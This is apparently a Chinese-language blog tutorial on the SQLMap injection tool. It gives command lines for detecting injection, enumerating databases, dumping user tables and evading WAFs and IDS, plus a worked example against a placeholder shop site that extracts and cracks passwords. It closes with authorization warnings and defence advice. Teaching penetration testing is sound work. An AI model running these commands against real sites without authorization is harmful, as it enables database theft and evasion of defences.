什么是 SQLMap?SQLMap 实战指南

在 Web 安全领域,SQL 注入一直是最常见也是危害最大的漏洞之一,更多信息请参考SQL 注入攻击:你的数据库安全吗?。而 SQLMap,作为一款开源的自动化 SQL 注入工具,已经成为安全测试人员的必备利器。本期我们就来深入探讨如何在实战中有效使用 SQLMap。

什么是 SQLMap?

SQLMap 是一款用 Python 编写的开源渗透测试工具,专门用于自动化检测和利用 SQL 注入漏洞。它支持 MySQL、Oracle、PostgreSQL、Microsoft SQL Server等多种数据库管理系统,能够自动识别注入点、枚举数据库信息、提取数据,甚至执行系统命令。

自 2006 年首次发布以来,SQLMap 已经发展成为安全社区最受欢迎的 SQL 注入工具之一,其强大的功能和灵活的配置让它既适合新手学习,也能满足高级用户的需求。

为什么需要 SQLMap?

效率提升

显而易见,手工测试 SQL 注入往往需要花费大量时间尝试各种 payload,而 SQLMap 可以自动化完成这个过程,大幅提高测试效率。

覆盖全面

SQLMap 内置了数百种注入技术和绕过方法,覆盖了布尔盲注、时间盲注、报错注入、联合查询注入等几乎所有类型的 SQL 注入。

数据库兼容性强

适用于各种场景。无论目标使用的是 MySQL、Oracle 还是 MongoDB,SQLMap 都能提供支持。

持续更新

保证了工具的时效性。开发团队定期更新工具,添加新的绕过技术和数据库特性支持。



安装与环境配置

SQLMap 的安装非常简单。在 Linux 或 macOS 系统上,你可以直接从 GitHub 克隆最新版本:

git clone https://github.com/sqlmapproject/sqlmap.gitcd sqlmappython sqlmap.py -hWindows 用户同样可以使用上述方法,或者下载预编译的可执行文件。SQLMap 基于 Python 开发,因此需要 Python 2.7 或 3.x 环境。大多数 Linux 发行版已经预装了 Python,Windows 用户需要从官网下载安装。

为了获得更好的体验,建议同时安装一些依赖库。虽然 SQLMap 的核心功能不依赖这些库,但它们能够增强某些功能,比如处理复杂的网页或绕过 WAF。

如果你使用的是 Kali 系统(Kali Linux 入门:打开网络安全世界的大门),则已预装了 SQLMap,由于使用的是软件包方式完成的安装,在调用方式上也略有不同,直接使用 sqlmap 即可。

基础操作入门

让我们从最简单的场景开始。假设你发现了一个可疑的 URL:

http://example.com/page.php?id=1最基础的检测命令是:

python sqlmap.py -u "http://example.com/page.php?id=1"SQLMap 会自动检测该参数是否存在 SQL 注入漏洞。如果检测到漏洞,它会显示注入类型、数据库类型等信息。

当目标存在多个参数时,SQLMap 默认会测试所有参数。如果你想指定测试某个特定参数,可以使用 -p 选项:

python sqlmap.py -u "http://example.com/page.php?id=1&name=test" -p id对于 POST 请求,你需要使用 --data 参数:

python sqlmap.py -u "http://example.com/login.php" --data="username=admin&password=123"常用功能详解

枚举数据库信息

这是渗透测试的重要步骤。一旦确认存在 SQL 注入,你可以使用以下命令获取数据库信息:

# 获取所有数据库名称python sqlmap.py -u "http://example.com/page.php?id=1" --dbs# 获取当前数据库名称python sqlmap.py -u "http://example.com/page.php?id=1" --current-db# 获取数据库用户python sqlmap.py -u "http://example.com/page.php?id=1" --users# 获取数据库版本python sqlmap.py -u "http://example.com/page.php?id=1" --banner提取表和列信息

这个步骤能帮助你了解数据库结构:

# 列出指定数据库的所有表python sqlmap.py -u "http://example.com/page.php?id=1" -D database_name --tables# 列出指定表的所有列python sqlmap.py -u "http://example.com/page.php?id=1" -D database_name -T table_name --columns# 导出指定表的数据python sqlmap.py -u "http://example.com/page.php?id=1" -D database_name -T table_name --dump处理 Cookie 和认证

在真实场景中很常见。很多网站需要登录后才能访问某些页面,这时需要提供 Cookie:

python sqlmap.py -u "http://example.com/page.php?id=1" --cookie="PHPSESSID=abc123; user=admin"对于HTTP基本认证:

python sqlmap.py -u "http://example.com/page.php?id=1" --auth-type=Basic --auth-cred="username:password"使用代理和延迟

可以帮助你规避检测。在进行渗透测试时,适当降低请求速度可以减少被 WAF 或 IDS 检测的风险:

# 使用代理python sqlmap.py -u "http://example.com/page.php?id=1" --proxy="http://127.0.0.1:8080"# 设置请求延迟(秒)python sqlmap.py -u "http://example.com/page.php?id=1" --delay=2# 设置请求超时python sqlmap.py -u "http://example.com/page.php?id=1" --timeout=30高级技巧与绕过 WAF

现代 Web 应用通常部署了 WAF(Web 应用防火墙)来防御 SQL 注入攻击。SQLMap 提供了多种绕过技术。

使用 Tamper 脚本

这也是最常用的方法。Tamper 脚本可以修改 payload 以绕过 WAF 的检测规则:

# 使用单个 tamper 脚本python sqlmap.py -u "http://example.com/page.php?id=1" --tamper=space2comment# 使用多个 tamper 脚本python sqlmap.py -u "http://example.com/page.php?id=1" --tamper=space2comment,between常用的 Tamper 脚本包括:

- • space2comment:将空格替换为注释符

- • randomcase:随机大小写

- • between:使用 BETWEEN 替代大于号

- • charencode:对字符进行 URL 编码

- • apostrophemask:用 UTF-8 字符替换单引号

调整风险和级别参数

可以让 SQLMap 使用更激进的测试方法:

python sqlmap.py -u "http://example.com/page.php?id=1" --level=5 --risk=3level参数(1-5)控制测试的深度,数值越高,测试的 payload 越多,但耗时也越长。risk 参数(1-3)控制测试的风险程度,高风险测试可能对数据库产生影响。

自定义User-Agent

可以伪装成正常浏览器:

python sqlmap.py -u "http://example.com/page.php?id=1" --random-agent或者指定特定的 User-Agent:

python sqlmap.py -u "http://example.com/page.php?id=1" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36"批量测试

在实际工作中经常需要。你可以将多个 URL 保存到文件中,然后批量测试:

python sqlmap.py -m urls.txturls.txt文件内容示例:

http://example.com/page.php?id=1http://example.com/article.php?id=2http://example.com/product.php?id=3实战案例分析



让我们通过一个完整的案例来演示 SQLMap 的实战应用。

场景设定:某电商网站的商品详情页存在可疑的参数,URL 为 http://shop.example.com/product.php?id=123

第一步:初步检测

python sqlmap.py -u "http://shop.example.com/product.php?id=123"SQLMap 检测到存在基于布尔的盲注漏洞,数据库类型为 MySQL 5.7。

第二步:枚举数据库

python sqlmap.py -u "http://shop.example.com/product.php?id=123" --dbs发现了多个数据库:information_schema、mysql、shop_db。显然 shop_db 是我们的目标。

第三步:获取表信息

python sqlmap.py -u "http://shop.example.com/product.php?id=123" -D shop_db --tables发现了 users、products、orders 等表,users 表最有价值。

第四步:获取列信息

python sqlmap.py -u "http://shop.example.com/product.php?id=123" -D shop_db -T users --columns发现 users 表包含:id、username、password、email、phone 等字段。

第五步:提取敏感数据

python sqlmap.py -u "http://shop.example.com/product.php?id=123" -D shop_db -T users -C username,password,email --dumpSQLMap 成功提取了用户数据,并自动识别密码字段进行了字典破解。

在整个过程中,如果遇到 WAF 拦截,可以尝试添加 --tamper=space2comment 或使用 --random-agent 来绕过。

安全与合规性

使用 SQLMap 时必须牢记:仅在获得明确授权的情况下使用。未经授权对他人系统进行渗透测试是违法行为。

合法使用场景

包括:对自己公司的系统进行安全测试、参与合法的漏洞赏金计划、在授权的渗透测试项目中使用、在实验环境中学习和练习。

注意事项

使用 --batch 参数可以让 SQLMap 自动选择默认选项,避免误操作。谨慎使用 --os-shell 等高危功能,这些功能可能对目标系统造成实际损害。在生产环境测试前,先在测试环境验证。保护好测试过程中获取的敏感数据,遵守保密协议。

防御建议

这对于开发者和运维人员同样重要。使用参数化查询或预编译语句,这是防御 SQL 注入的最有效方法。对用户输入进行严格验证和过滤。使用 ORM 框架可以降低 SQL 注入风险。实施最小权限原则,数据库账户只授予必要的权限。部署 WAF 并定期更新规则。定期进行安全审计和渗透测试。

常见问题解答

SQLMap 检测速度太慢怎么办?

可以通过以下方式优化:使用 --threads 参数增加线程数(例如 --threads=10);降低 level 和 risk 参数;使用 -p 指定要测试的参数;添加 --skip-static 跳过静态参数。

如何处理HTTPS网站?

SQLMap 默认支持 HTTPS,如果遇到证书验证问题,可以添加 --ignore-ssl-errors 参数。

能否保存测试结果?

SQLMap 会自动将结果保存在 ~/.sqlmap/output/ 目录下,你也可以使用 --output-dir 指定输出目录。

如何中断并恢复测试?

按 Ctrl+C 可以中断测试,SQLMap 会保存进度。下次运行相同命令时,会提示是否从上次中断处继续。

学习资源与社区

如果你想深入学习 SQLMap,以下资源会很有帮助:

官方文档

是最权威的学习资料,可以找到详细的使用指南。

- • https://github.com/sqlmapproject/sqlmap/wiki

- • https://sqlmap.org

练习平台

提供了安全的测试环境。DVWA(Damn Vulnerable Web Application)是一个专门用于练习 Web 漏洞的应用,SQLi-Labs 提供了 75 个 SQL 注入练习关卡,WebGoat 是 OWASP 提供的安全学习平台。

社区交流

可以帮助你解决问题。加入 GitHub 的 issue 讨论,参与安全社区如 FreeBuf、先知社区,关注安全大会的议题和演讲。

写在最后

SQLMap 是一款强大的安全工具,掌握它能够大幅提升你的渗透测试效率。但工具只是手段,真正重要的是理解 SQL 注入的原理、掌握 Web 安全的基础知识,以及培养良好的安全意识。

技术本身没有善恶,关键在于如何使用。希望每一位安全从业者都能将技能用于保护而非破坏,共同构建更安全的网络环境。

从今天开始,在合法授权的范围内,用 SQLMap 去发现漏洞、提升技能,为网络安全贡献自己的力量吧!

本文内容仅供参考,不构成任何专业建议。使用本文提供的信息时,请自行判断并承担相应风险。